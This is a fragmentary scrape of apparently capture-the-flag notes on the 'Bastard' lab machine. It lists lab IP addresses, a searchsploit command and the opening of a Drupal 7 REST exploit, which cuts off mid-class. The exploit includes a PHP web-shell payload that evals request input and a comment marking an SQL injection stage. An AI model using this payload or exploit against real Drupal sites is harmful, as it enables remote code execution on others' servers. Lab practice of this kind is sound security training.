 192.168.1.15
10.10.14.238
10.129.78.125 - Bastard
~/Doc/Ha/Windows/Bastard/content / took 53s / ✔ searchsploit -x 41564.php
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://vmweb.lan/drupal-7.54';
$endpoint_path = '/rest_endpoint';
$endpoint = 'rest_endpoint';
$file = [
'filename' => 'dixuSOspsOUU.php',
'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'
];
$browser = new Browser($url . $endpoint_path);
# Stage 1: SQL Injection
class DatabaseCondition
{
:
VPN root's tasks Privilege Escalation